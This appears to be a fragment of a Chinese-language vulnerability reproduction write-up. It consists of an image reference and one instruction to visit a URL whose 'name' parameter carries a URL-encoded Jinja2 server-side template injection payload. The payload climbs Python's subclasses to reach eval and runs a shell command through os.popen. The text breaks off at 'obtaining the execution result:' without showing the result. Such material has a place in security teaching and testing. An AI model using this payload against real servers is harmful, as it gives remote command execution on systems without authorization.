 访问`http://www.0-sec.org:8000/?name=%7B%25%20for%20c%20in%20%5B%5D.__class__.__base__.__subclasses__()%20%25%7D%0A%7B%25%20if%20c.__name__%20%3D%3D%20%27catch_warnings%27%20%25%7D%0A%20%20%7B%25%20for%20b%20in%20c.__init__.__globals__.values()%20%25%7D%0A%20%20%7B%25%20if%20b.__class__%20%3D%3D%20%7B%7D.__class__%20%25%7D%0A%20%20%20%20%7B%25%20if%20%27eval%27%20in%20b.keys()%20%25%7D%0A%20%20%20%20%20%20%7B%7B%20b%5B%27eval%27%5D(%27__import__(%22os%22).popen(%22id%22).read()%27)%20%7D%7D%0A%20%20%20%20%7B%25%20endif%20%25%7D%0A%20%20%7B%25%20endif%20%25%7D%0A%20%20%7B%25%20endfor%20%25%7D%0A%7B%25%20endif%20%25%7D%0A%7B%25%20endfor%20%25%7D`,得到执行结果:
